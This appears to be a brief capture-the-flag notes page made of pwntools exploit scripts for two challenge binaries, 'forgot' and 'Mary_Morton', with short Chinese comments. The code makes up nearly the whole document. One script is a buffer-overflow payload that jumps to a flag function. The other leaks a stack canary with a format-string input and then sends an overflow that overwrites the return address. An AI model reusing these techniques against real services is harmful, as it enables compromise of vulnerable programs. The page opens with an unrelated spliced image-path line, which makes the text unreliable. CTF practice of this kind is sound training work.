from pwn import *

p=process('./forgot')
#p=remote('220.249.52.133',56302)
flag_addr = 0x080486CC
payload = b'A' * (0x74 - 0x54) + p32(flag_addr)
p.sendlineafter('>','555')
p.sendlineafter('>',payload)

p.interactive()
Mary_Morton
from pwn import *
r = remote('220.249.52.133',45737)
#r = process('./mary')
r.recvuntil('3. Exit the battle \n')
r.sendline('2')

r.sendline('%23$p')

canary=r.recv()
print canary   #接收的数据是字符串类型 但是16进制的格式
canary = int(canary,16)   #将字符串转换成数字
print canary


flag_addr=0x4008da
payload='a'*0x88+p64(canary)+'a'*8+p64(flag_addr)
r.recvuntil('3. Exit the battle')
r.sendline('1')
r.sendline(payload)

r.interactive()
更新中...